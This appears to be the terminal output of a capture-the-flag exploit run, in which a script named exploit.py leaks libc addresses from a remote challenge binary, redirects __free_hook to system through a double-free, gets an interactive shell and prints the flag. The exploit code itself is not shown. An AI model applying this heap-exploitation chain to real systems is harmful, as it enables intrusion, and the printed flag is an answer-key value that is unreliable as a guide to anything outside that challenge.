 ┌──(kudo㉿kudo-pc)-[/mnt/c/Virtual/pwn]
└─$ python ./exploit.py
[*] '/mnt/c/Virtual/pwn/mc5.elf'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to 109.233.56.90 on port 11804: Done
[+] Leak libc:  0x7313d406a000
[+] __free_hook:  0x7313d4258b28
[+] system:  0x7313d40bf410
[*] Switching to interactive mode
Index?
$ cat flag.txt
spbctf{mic_check_dblfree!ripplestripe}$